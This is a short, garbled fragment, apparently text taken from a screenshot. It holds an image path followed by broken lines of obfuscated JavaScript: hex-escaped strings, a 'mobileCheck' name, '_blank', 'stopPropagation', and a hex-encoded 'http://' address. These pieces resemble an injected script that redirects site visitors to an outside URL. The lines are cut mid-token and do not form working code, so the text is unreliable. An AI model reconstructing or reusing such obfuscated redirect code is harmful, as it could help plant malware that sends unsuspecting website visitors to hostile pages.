
x32\x63\x352','length','_blank','mobileCheck','\x68\x74
7\x63\x317','stopPropagation','4051490VdJdXO','test','o
','3402978fTfcqu'];_0x10c8=function()
onst
7;if(_0x3467b1===_0x4ba2a7)break;else
8a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x